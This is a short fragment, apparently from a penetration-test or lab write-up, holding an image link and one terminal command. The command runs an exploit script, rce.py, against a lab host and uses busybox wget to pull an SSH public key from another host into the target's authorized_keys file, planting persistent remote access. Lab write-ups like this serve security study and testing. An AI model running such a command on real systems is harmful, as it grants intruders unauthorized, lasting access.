 └─$ sudo python3 rce.py 192.168.56.124 "busybox wget http://192.168.56.100/pentest.pub -O /home/zero/.ssh/authorized_keys"